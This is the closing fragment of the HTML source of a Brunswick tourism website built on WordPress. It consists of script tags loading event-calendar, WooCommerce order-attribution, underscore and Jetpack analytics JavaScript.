<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/js/events-virtual-single.min.js?ver=1.15.8" id="tribe-events-virtual-single-js-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.7.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/discoverbrunswick.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.7.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"196532383\",\"post\":\"10007550\",\"tz\":\"-5\",\"srv\":\"discoverbrunswick.com\",\"j\":\"1:14.4\"}") ]);
_stq.push([ "clickTrackerInit", "196532383", "10007550" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202606.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/common/src/resources/js/utils/query-string.min.js?ver=6.5.2" id="tribe-query-string-js"></script>
<script src='https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-before.js'></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js'></script>
<script defer type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/js/views/manager.min.js?ver=6.10.2" id="tribe-events-views-v2-manager-js"></script>
    </body>
</html>
